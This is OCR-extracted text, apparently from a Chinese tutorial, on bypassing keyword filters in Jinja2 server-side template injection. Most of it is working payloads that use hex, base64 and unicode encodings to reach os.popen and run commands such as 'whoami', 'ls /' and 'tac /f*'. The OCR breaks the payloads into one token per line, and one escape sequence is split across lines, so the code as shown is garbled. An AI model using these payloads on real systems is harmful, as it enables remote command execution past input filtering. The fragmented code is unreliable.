
我们可以利用对关键字编码的方法，绕过关键字过滤，
例如用16进制编码绕过：
"__class__"
==
"\x5f\x5fclass\x5f\x5f"
==
"\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"
例子：
{{
''
.
__class__
.
__mro__
[
1
]
.
__subclasses__
()[
139
]
.
__init__
.
__globals__
[
'__builtins__'
][
'\x5f\x5f\x
69\x6d\x70\x6f\x72\x74\x5f\x5f'
](
'os'
)
.
popen
(
'whoami'
)
.
read
()}}
base64编码
对于python2的话，还可以利用base64进行绕过，对于
python3没有decode方法，所以不能使用该方法进行绕
过。
"__class__"
==
(
"X19jbGFzc19f"
).
decode
(
"base64"
)
例子：
{{().
__class__
.
__bases__
[
0
].
__subclasses__
()[
59
].
__init__
.
__globals__
[
'X19idWlsdGluc19f'
.
decode
(
'base64'
)][
'ZXZhbA=='
.
decode
(
'base64'
)](
'X19pbXBvcnRfXygib3MiKS5wb3BlbigibHMgLyIpLnJlYWQoKQ=='
.
decode
(
'base64'
))}}
等价于
{{().
__class__
.
__bases__
[
0
].
__subclasses__
()[
59
].
__init__
.
__globals__
[
'__builtins__'
][
'eval'
](
'_
_import__("os").popen("ls /").read()'
)}}
unicode编码
{
%
print
((((
lipsum
|
attr
(
"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f"
))
|
at
tr
(
"\u0067\u0065\u0074"
)(
"os"
))
|
attr
(
"\u0070\u006f\u0070\u0065\u006e"
)(
"\u0074\u0061\u0063\u0020
\u002f\u0066\u002a"
))
|
attr
(
"\u0072\u0065\u0061\u0064"
)())
%
}
lipsum
.
__globals__
[
'os'
].
popen
(
'tac /f*'
).
read
()